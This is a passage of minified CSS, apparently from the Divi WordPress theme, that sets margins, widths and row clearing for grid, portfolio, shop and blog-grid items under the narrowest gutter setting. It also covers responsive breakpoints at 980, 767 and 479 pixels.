.et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n){margin-right:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1){clear:both}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_widget:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1 .et_pb_column_3_5 .et_pb_widget:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1 .et_pb_column_3_5 .et_pb_widget:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters1 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_portfolio_grid .et_pb_grid_item .et_pb_module_header:last-child,.et_pb_gutters1 .et_pb_portfolio_grid .et_pb_grid_item h2:last-child{line-height:normal}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product{margin:0;width:33.333%}.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_column .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_widget{width:50%}.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_widget{margin:0;width:100%}.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_column .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_widget{margin:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product{margin:0;width:50%}.et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1 .et_pb_column .et_pb_grid_item:nth-child(3n),.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n){margin-right:0}.et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1 .et_pb_column .et_pb_grid_item:nth-child(3n+1),.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1){clear:none}.et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0;width:100%}.et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item{margin:0;width:50%}.et_pb_gutters1 .et_pb_column .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_widget{margin:0;width:100%}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_widget{width:100%;margin:0}}
